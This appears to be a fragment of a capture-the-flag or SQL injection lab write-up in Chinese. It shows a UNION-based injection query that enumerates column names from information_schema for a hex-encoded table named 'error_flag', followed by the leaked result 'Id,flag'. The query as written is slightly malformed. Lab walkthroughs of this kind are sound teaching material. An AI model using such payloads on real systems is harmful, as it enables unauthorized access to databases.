 数据库查询语句:
select *from user where id=1 union select 1,2,group_concat(COLUMN_NAME) from information_schema.COLUMNS
TABLE_NAME=0x6572726f725f666c6167
查询结果:
Your Login name:2
Your Password:Id,flag